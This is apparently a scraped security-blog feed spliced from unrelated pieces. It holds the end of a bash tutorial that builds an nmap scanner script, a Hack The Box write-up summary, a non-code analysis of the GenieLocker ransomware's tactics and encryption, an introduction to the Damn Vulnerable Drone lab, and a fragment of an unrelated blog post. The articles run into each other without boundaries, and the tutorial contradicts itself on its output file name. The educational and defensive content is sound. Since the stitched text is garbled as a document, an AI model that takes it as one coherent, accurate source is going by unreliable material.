The above command assigns the user-entered IP address to the variable FirstIP. Then we can use that value in FirstIP throughout our script.
Of course, we can do the same for each variable: first prompt the user to enter the information, then use a read command to capture it.
Next, we need to edit the nmap command in our script to use the variables we just created and filled. When we want the value stored in a variable, we can prefix the variable name with a $, such as $port.
So, to use nmap to scan a range of IP addresses starting with the first user input IP through the second user input IP and look for a port input by the user, we can rewrite the nmap command like this:
nmap -sT $FirstIP-$LastIP -p $port -oG Aloha
As written, the script will scan the IP address range from FirstIP to LastIP, looking for the port the user entered. Let’s now save our script file and name it Scannerscript.
Step 9: Run It with User Input Variables
Now we can run our simple scanner script with the variables specifying the IP address range and the port to scan, without having to edit the script.
kali > ./Scannerscript
As you can see, the script prompts for the starting IP address, the last IP address, and the port to scan for. To scan the full 10.0.2.0/24 network range with this simple script, enter 10.0.2. (including the trailing dot) as the starting IP address and 254 as the last IP address. This makes nmap interpret the target as 10.0.2.-254, which it correctly expands to scan from 10.0.2.1 to 10.0.2.254. After collecting this information, the script runs the nmap scan and produces a report in the file Aloha3 that shows every IP address in that range where the specified port is available.
Summary
Learning shell scripting is a crucial skill for anyone venturing into cybersecurity, whether as a hacker or a system administrator. The concepts and commands discussed in this tutorial serve as a foundation for learning advanced scripting techniques. Understanding how to create and execute shell scripts, manage file permissions, and use built-in BASH commands enables users to automate tasks effectively and efficiently.
For more information on using Linux for hacking, check out the book “Linux Basics for Hackers” on Amazon or visit our training center.
Completed the Hack The Box "Kobold" machine, an easy-difficulty Linux challenge focused on web exploitation and container-based privilege escalation.
The assessment involved identifying and exploiting an unauthenticated Remote Code Execution vulnerability (CVE-2026-23744) in MCPJam Inspector to gain initial access as the ben user. During the privilege escalation phase, I explored Docker security weaknesses by leveraging excessive group permissions to escape the container environment and obtain root access. Additionally, I analyzed an alternative attack path involving CVE-2025-64714 in PrivateBin, which allowed sensitive configuration data exposure and access to the Arcane container management interface. This machine provided practical experience in vulnerability exploitation, container security assessment, and identifying risks associated with exposed internal services.
The new GenieLocker ransomware family has been active since March 2026. It has been used in attacks against organizations in the Russian Federation, primarily in the manufacturing sector, and attributed to the Toy Ghouls group by open-source intelligence (link in Russian).
The Toy Ghouls, also known as Bearlyfy, Labubu and Laboo.boo, is a financially motivated extortion group, which previously relied on third-party encryption Trojans like RedAlert, LockBit, and Babuk. GenieLocker, apparently a custom design, upgrades their toolkit and reduces their reliance on third-party software. We discovered multiple samples of this Trojan in two variants: PE builds for Windows and ELF builds for Linux and ESXi.
Technical details
Modus operandi
We described typical TTPs and modus operandi of the Toy Ghouls threat actor in the previous post (link in Russian).
In this article, we aim to thoroughly describe the capabilities of Windows and Linux builds of the custom encryption Trojan GenieLocker. To give more context, we will also provide a brief overview of the attack that took place at the end of March 2026, where GenieLocker was deployed on the victim’s systems.
Initial Access
During the incident, the attackers first entered the environment through an OpenVPN connection originating from an external partner’s network. They likely exploited the trusted relationship with that partner and used stolen, yet still valid, credentials to connect.
Discovery and Credential Access
After breaching the target’s network, the attackers installed additional tools on the compromised hosts, including OpenSSH, socks5.exe, SoftPerfect Network Scanner, and Mimikatz. They employed SoftPerfect Network Scanner for discovery and used Mimikatz to dump credentials. Forensic analysis also shows that they accessed the KeePassXC password manager already installed on several compromised machines, likely attempting to extract the stored credentials from the KeePass databases.
Lateral Movement and Command and Control
Lateral movement was performed by using RDP to reach Windows machines and SSH for Linux servers. The widespread deployment of the encryption Trojan was conducted with the legitimate utilities PsExec and PAExec. Additionally, the attackers established a reverse SSH tunnel to communicate with their command‑and‑control server.
Impact
During the impact phase, the attackers encrypted files on the compromised Windows machines with the PE version of the GenieLocker ransomware. On the compromised Linux and ESXi servers, they stopped active virtual machines and encrypted their disks using the ELF version of GenieLocker.
The tactics, techniques, and procedures seen here match those documented in earlier attacks attributed to the Toy Ghouls group. As in those prior incidents, forensic analysis found no evidence of data exfiltration, which is typical behavior for this threat actor. Toy Ghouls have not employed a double‑extortion model and do not run a data‑leak website.
Encryption Trojan for Windows
The Windows version of GenieLocker (MD5: 5d62c1349b8981c396c9a23f4f8f053c) is primarily written in C, but compiled with the C++ libraries using Microsoft Visual C/C++. The malware incorporates several ransom‑related capabilities, including process termination, service shutdown, debugger evasion, and a sophisticated encryption routine. For its cryptographic operations, it relies on the open‑source libsodium library.
Aligned with the recent trend supported by our expertise, as observed in attacks of some other ransomware strains, GenieLocker doesn’t save the ransom notes on the victim’s system. The Trojan doesn’t contain any attackers’ contact info or negotiation addresses. Instead, the attackers will need to deliver the ransom demands and contacts manually during the attack. This approach may be an attempt by the GenieLocker developers to avoid proactive detection of the ransomware process being triggered by the creation of multiple readme files.
GenieLocker help message
Arguments and launch
GenieLocker supports multiple arguments for configuring its behavior.
Argument
Description
First argument
“Secret” argument, hex string value
-p, –percent N
Percentage of file content to encrypt
-r, –recursive
Process directories recursively
-l, –log <filename>
Set path for log file
-h, –help
Show help message
Last argument
Path to encrypt
GenieLocker expects the first argument to be a hex string referred to in the malware code as the “secret argument”, which is required for the ransomware to start. Most likely, the purpose of this is to avoid execution on sandboxes and other automated analysis environments. Another reason may be to prevent unauthorized usage by other threat actors.
Checking the secret argument
The secret argument is a hex value with a variable size that does not exceed 4096 bytes. This hex string value is converted to bytes and hashed with the SHA‑256 algorithm. The result is compared to a hardcoded value. If they match, the literal string session is appended to the secret value, and the whole string is hashed with BLAKE2b‑256, but the resulting hash is never used. This may be a part of a feature still in development.
Secret value hashing
Anti-debugging
GenieLocker contains multiple methods to inspect if its process is under debugging. After launch it makes the first check named Environment check and uses WinAPI functions IsDebuggerPresent and CheckRemoteDebuggerPresent to detect the debugger.
Environment check
After the secret argument validation, GenieLocker starts a new parallel thread called watchdog. It runs in an infinite loop that performs a number of checks to detect well-known debuggers every 500 milliseconds. If at least one of the checks fails, the whole GenieLocker process immediately terminates.
Watchdog checks
The only thing worth elaborating on is that the GenieLocker process calculates the CRC32 of its .text section when the watchdog thread is starting, saves the resulting hash, and then recalculates it again in every loop and compares with the initial value. In case the code in this section is modified by the debugger or other program, this method allows the Trojan to detect this modification.
Preparing for encryption
GenieLocker contains multiple exclusion lists. For example, it does not encrypt folders with names from the list below. Among those, there are mostly system folders, which are skipped to avoid corrupting the OS.
Furthermore, the Trojan contains an exclusion list for host names. The malware retrieves the computer name using GetComputerNameA and checks it against this list, but in the sample in question, the list is empty.
Output for whitelisted hosts
If the host name is not excluded, GenieLocker starts to kill processes that could be using the files of interest and therefore prevent the Trojan from encrypting them. These processes are listed below. The Trojan stops them by using the TerminateProcess function.
Finally, GenieLocker starts encryption threads and searches for all available drives, including network shares, to encrypt them.
Threads info output
File encryption and cryptography
The extension for the encrypted files is hardcoded in the Trojan’s body. In the sample under review, it is .03ffc1c4a3da0f02. Before starting to encrypt each file, GenieLocker creates two auxiliary files:
a lock file: <filename.fileext>.03ffc1c4a3da0f02.lock
a journal: <fileext>.03ffc1c4a3da0f02.journal
The lock file helps to protect files from double encryption by other threads or instances. Inside this file, the Trojan stores the current PID obtained from the GetCurrentProcessId function.
The journal file contains the hardcoded string VCJOURN, value 1 (possibly version), some unused zeroed fields, total blocks to encrypt, and the count of blocks that are actually encrypted. The last field is a CRC32 hash sum for the integrity check of the journal content.
Journal content
By default GenieLocker encrypts files using 0x1000000-byte chunks. If the argument -p is passed (it sets the percentage of the file contents to be encrypted), the ransomware calculates how many chunks with 0x1000000 size are necessary to encrypt the specified percentage. Each chunk has a random position inside the file. Regardless of whether the percentage is set, even if it is zero, the first chunk in the beginning of the file will be encrypted anyway.
The Trojan encrypts the file content using the Authenticated Encryption with Associated Data (AEAD) algorithm XChaCha20-Poly1305, with a unique key and nonce for each file. The Trojan also adds a footer that contains the data necessary for future decryption and metadata. The metadata parts are encrypted using the same cipher and key as the file contents, but with a different nonce. The file key is encrypted using the Curve25519-XSalsa20-Poly1305 scheme, with the attackers’ master public key hardcoded in the Trojan’s body.
The metadata of each encrypted file contains the following fields.
Value or name
Size (bytes)
Description
version
1
Hardcoded byte with value 1, most likely the version.
encryption_percent
1
Percentage of file content to encrypt, value from -p argument.
file_nonce
24
Nonce used during encryption of the file content.
original_filesize
8
Original size of the file before encryption.
total_chunk_count
8
Max count of chunks inside the current file.
chunk_size
4
Size of a single encrypted chunk (by default, 0x1000000 bytes on Windows and 0x400000 on ESXi and Linux).
remain_size
4
The number of bytes remaining after splitting the file content into chunks.
blake2b_digest_of_chunks
32
BLAKE2b-256 hash calculated from the original data of all chunks before they are encrypted. Used for integrity checks.
chunk_count
4
Number of chunks that were encrypted.
extension
64
A string with the additional ransomware extension.
poly1305_tags (array)
16 bytes per chunk
Array of Poly1305 tags of encrypted chunks.
bitmask
varies, one bit per each chunk
Chunks bitmask; if set, the chunk is encrypted; otherwise, it is not.
The chunks bitmask contains as many bits as the maximum number of chunks inside a file at 100%. If a bit at a specific index is set to 1, the chunk is encrypted. The value 0 means that the chunk is not encrypted. Since the Trojan encrypts files based on the percentage value, it needs to know which chunks were encrypted.
Metadata structure at the end of an encrypted file (without a Poly1305 tags array or bitmask)
Encryption Trojan for ESXi and Linux
Compared with its Windows counterpart, the Linux and ESXi version of GenieLocker (MD5: 9201e35e2993612612919a3c71302cab) is simpler: there is no secret argument, anti‑debugging techniques, or exclusion lists. However, the sample has ESXi-specific features, such as double‑fork support and the ability to modify the Welcome Message. The sample has the version v1 and, similarly to the Windows version, uses the libsodium library for cryptography.
ESXi version description
The command‑line help output mirrors LockBit’s styling, reinforcing the theory that GenieLocker’s creators set out to craft a LockBit‑style replacement for their own operations.
LockBit output design, possibly the source layout for the GenieLocker ESXi variant
Based on the default path of the encryption directory /vmfs/volumes, we can assume that this version is intended primarily for ESXi. Nonetheless, it can still be executed on Linux distributions.
Argument
Description
-p <perc>
Percentage of file content to encrypt
-j <workers>
Number of encryption threads
-r <dir>
Process directories recursively
-w <sec>
Delay before start
-d
Daemonizing the process
-l <logfile>
Path to log file
ESXi and Linux features
This build allows daemonizing its process with the -d flag, employing the classic double‑fork method so the new process becomes fully detached from its parent.
This variant also modifies the /etc/vmware/welcome file, which contains the Welcome Message (Message of the Day) on the ESXi operating system. On Linux distributions, it does not change anything, because they use different paths for the Message of the Day. In the GenieLocker sample examined here, the message is left empty.
Additionally, the ESXi version supports a few basic features that are not included in the Windows version. For instance, there is a launch‑delay option and the ability to set the number of encryption worker threads. This build also includes several features that already exist in the Windows variant, such as configuring the percentage of a file to encrypt, choosing the target directory, and setting the log file location.
File encryption
The encryption scheme for files is identical to the Windows version. The Trojan uses XChaCha20-Poly1305 to encrypt the file content and metadata, and Curve25519-XSalsa20-Poly1305 for key encryption.
File encryption summary
Victims
According to KSN telemetry, GenieLocker detections are overwhelmingly concentrated on endpoints located in the Russian Federation. In the March 2026 campaign, the primary sector under siege was manufacturing, with construction trailing closely, followed by financial services, retail, and technology.
Conclusions
Toy Ghouls are ramping up their campaign against Russian enterprises. The rollout of their home‑grown encryption Trojan GenieLocker marks a major upgrade to the group’s ransomware toolkit. By engineering bespoke ransomware that runs natively on Windows, Linux, and ESXi, the actor has cut their dependence on off‑the‑shelf ransomware families and unified the cryptographic backbone across all targeted platforms.
Kaspersky’s products detect this malware as Trojan-Ransom.Win64.Agent.genie, HEUR:TrojanRansom.Win64.Generic, Trojan-Ransom.Linux.Agent.genie.
A while back, we walked you through building your own hacking drone. It was a drone loaded up with tools designed to help you out during an actual pentest. That was a hands-on project in every sense of the word. If you built one, you probably learned a ton just from putting the hardware together.
This time, we’re doing something different. No soldering iron. We’re staying entirely inside your laptop working with the Damn Vulnerable Drone, which is an open-source simulator built for teaching you exactly how drones get hacked, without you ever touching a real drone.
The Damn Vulnerable Drone
The Damn Vulnerable Drone, or DVD, is a training simulator that was made for people who want to learn drone hacking without buying a drone. It recreates an entire drone system in software, including a flight controller, an onboard companion computer, a ground control station and the wireless links connecting them all. Every piece is there, and every piece runs inside Docker containers on a single computer.
The project was built by Nicholas Aleks, a security researcher and co-founder of DEF CON Toronto, and it’s aimed squarely at intermediate-level red teamers and hacking enthusiasts who want to practice with actual drone protocols and architecture. Drone hardware and radios are genuinely expensive, and a mistake on a real flight controller can be costly. You get to make your mistakes safely, over and over, until you actually understand what you’re doing. DVD runs actual ArduPilot firmware as an ordinary program and pairs ArduPilot’s SITL with Gazebo, which is a 3D robotics simulator that supplies realistic physics. Motors spin up, GPS signals drift the way they really do, and the drone actually flies through a rendered 3D world.
Under the Hood
Every Docker container gets its own address on an internal network. That’s a design choice that mirrors how a real drone’s components actually work. The first piece is the Flight Controller, which runs the ArduPilot firmware itself and talks directly to the Gazebo simulator to process virtual sensor data. The second piece is the Companion Computer, which handles Wi-Fi, camera streaming, telemetry logging, and autonomous navigation, and which also exposes its own web interface for you to interact with. The third piece is the Ground Control Station, the pilot’s side of the operation, covering mission planning, mapping, video, and joystick control, all communicating over a simulated wireless MAVLink link. And the fourth piece is the Simulator itself, the Gazebo container that models flight physics behind the scenes. The documentation specifically tells you not to attack this fourth container directly, because doing so can crash the entire lab out from under you. Everything else is fair game. That one, leave alone.
Getting Started
To install it we need to pull down containers. The project offers two configurations based on whether you have a dedicated graphics card.
If the answer is no, you need Lite Mode. It uses a simplified 2D flight model, needs no GPU at all, and runs comfortably on 4 to 8 GB of RAM, 2 CPU cores, and about 100 GB of disk space. It works on Kali Linux or most other Linux distributions, and you can run it either on bare metal or inside a virtual machine. If the answer is yes, Full Mode gives you the complete Gazebo 3D environment, but it asks more of your machine in return. You need 8 to 16 GB of RAM, 2 to 4 CPU cores, 100 GB of disk space, and a GPU with at least 2 GB of VRAM supporting OpenGL 3.0 or newer. Full Mode is Kali Linux only, and it strongly prefers bare metal, though a virtual machine with GPU passthrough will also work.
Kali Linux is the officially supported operating system either way, and both modes need Docker and Docker Compose installed as the only real software dependency you have to worry about. Once Docker is installed, the whole lab comes up with a handful of commands.
First, if Docker isn’t already on your system, you’ll want to install it:
kali > printf '%s\n' "deb https://download.docker.com/linux/debian bullseye stable" | sudo tee /etc/apt/sources.list.d/docker-ce.list

kali > curl -fsSL https://download.docker.com/linux/debian/gpg | sudo gpg --dearmor -o /etc/apt/trusted.gpg.d/docker-ce-archive-keyring.gpg

kali > sudo apt update -y
kali > sudo apt install docker-ce docker-ce-cli containerd.io -y
kali > sudo systemctl enable docker --now
kali > sudo usermod -aG docker $USER && newgrp docker
Then, clone the repository and pull down the containers. If you’re going with Lite Mode, do this:
kali > git clone https://github.com/nicholasaleks/Damn-Vulnerable-Drone.git && cd Damn-Vulnerable-Drone
kali > docker compose -f docker-compose-lite.yaml pull
From there, three small scripts manage the whole lab’s lifecycle for you:
kali > sudo ./start.sh --mode lite --Wi-Fi wpa2
kali > sudo ./status.sh
kali > sudo ./stop.sh
The start.sh script alone has quite a few options worth knowing about. The –mode full or –mode lite flag picks your simulation type, matching the two modes described above. And the –Wi-Fi wep or –Wi-Fi wpa2 flag is optional, but it’s worth turning on, because it spins up a virtual wireless network alongside everything else. That means your practice can actually include real Wi-Fi attacks as the very first step, instead of starting the exercise with network access already handed to you.
Interface and Feedback
Once everything is up and running, DVD is controlled through a browser-based management console sitting at localhost:8000
This console is really where the whole exercise plays out. A set of buttons trigger five distinct flight states: Initial Boot, Arm & Takeoff, Autopilot Flight, Emergency/Return-to-Land, and Post-Flight Data Processing. Each one simulates a different phase of a drone’s mission and opens up a different attack surface for you to explore. Triggering “Arm & Takeoff,” for instance, actually gets the simulated drone airborne, which gives GPS and navigation-based attacks something real to act on.
That mapping to real flight phases is there for a reason. A drone accepts different commands, and trusts different sources of data, depending on whether it’s sitting idle on the ground, climbing out after takeoff, cruising on autopilot, or executing an emergency fail-safe. That means exercises built around each individual state end up testing different parts of the system.
The Attack Scenario Library
This is really the heart of the whole project. It has more than 40 named attack scenarios, organized into six categories, each one with its own documentation page and a spoiler-tagged walkthrough waiting behind it. It’s a deliberately broad menu, and it’s worth noticing that some scenarios are about gathering information without being noticed, while others are about actively manipulating or outright breaking the system in front of you.
Reconnaissance scenarios are about passively fingerprinting the drone, its companion computer, and its ground station by watching Wi-Fi and MAVLink traffic go by, without touching anything yet. Protocol Tampering scenarios involve spoofing telemetry values the drone reports, things like its GPS position, battery level, or system status, to see whether the system properly checks what it’s being told. Denial of Service scenarios focus on disrupting flight through methods like Wi-Fi deauthentication or flooding the communication link until it can’t keep up. Injection scenarios involve sending forged commands directly into the MAVLink stream, ranging all the way from a simple waypoint change to a full companion-computer takeover. Exfiltration scenarios are about pulling data off the drone entirely, whether that’s flight logs, mission plans, or content from the camera feed. And Firmware Attacks focus on modifying or reverse-engineering the ArduPilot firmware itself, right down at the code level.
Battery Spoofing
Because every scenario runs against fully simulated components, you actually get to see the complete effect of an attack play out. A spoofed GPS reading really does nudge the simulated flight path off course. A flooded communication link really does degrade control, right in front of you. And you get to watch all of it happen without any of the legal or physical risk that would come with testing the same techniques on live hardware.
Wi-Fi and Non-Wi-Fi Modes
DVD can be deployed in two different ways, and which one you pick depends on which part of the attack chain you actually want to practice. Wi-Fi Mode spins up a real, functioning virtual wireless network, broadcasting an SSID called Drone_Wi-Fi on the 192.168.13.0/24 range, with your choice of weak WEP encryption or the considerably stronger WPA2. This lets the whole exercise start from the very beginning, with you playing the role of an attacker who doesn’t have network access yet and has to earn it.
Non-Wi-Fi Mode skips that entire step and simply brings the containers up directly. This is useful if you just want to focus purely on protocol-level attacks, or if you’re not running inside a Kali VM with wireless card support to begin with. In this mode, the documentation asks you to treat the situation as though initial access to the drone’s data link has already been established, so you can jump straight to the MAVLink-level work.
Summary
The Damn Vulnerable Drone takes an idea that’s already well proven in web security and applies it to a domain where practicing on the real thing tends to be expensive. By simulating a full ArduPilot and MAVLink drone stack inside Docker, right down to Wi-Fi, camera streaming, and flight physics, it hands penetration testers, students, and researchers a realistic, disposable target, backed by more than 40 documented attack scenarios and built-in walkthroughs to guide the way. It won’t teach you to fly a real drone. But it will teach you exactly how one can be hacked, and for anyone working in drone security, that’s the more useful skill anyway.
If you’re interested in drone hacking, check out our Building Your Own Hacking Drone series, where we walk you through attack scenarios targeting Bluetooth and Wi-Fi across a wide range of devices.
We also offer a Drone Hacking training course, taking place November 10-12 at 4:00 PM UTC, available to Subscriber and Subscriber Pro students.
Because apparently I needed an app for changing app icons.
I have a growing collection of small tools that were originally created only for myself. Usually something annoys me just enough that I start thinking about automating it, and these days AI makes it dangerously easy to turn such thoughts into actual applications. A few years ago

 Login
Login